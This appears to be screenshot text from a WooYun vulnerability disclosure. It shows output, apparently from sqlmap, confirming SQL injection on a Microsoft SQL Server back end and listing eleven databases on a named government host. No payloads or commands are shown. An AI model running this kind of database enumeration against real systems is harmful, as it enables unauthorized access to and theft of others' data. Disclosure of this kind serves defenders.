 C:\Windows\system32\cmd.exe
[00:53:01] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2005
[00:53:01] [INFO] fetching database names
[00:53:02] [WARNING] reflective value(s) found and filterin
available databases [11]:
[*] Egh
[*] EghFiles
[*] master
[*] model
[*] msdb
[*] tempdb
[*] tyfocontent
[*] tyfoinvestigate
[*] tyfomsg
[*] tyfopublish
[*] tyfosearch
[00:53:02] [INFO] fetched data logged to text files under '
p\output\ybszwfwzx.gov.cn'
[*] shutting down at 00:53:02
www.wooyun.org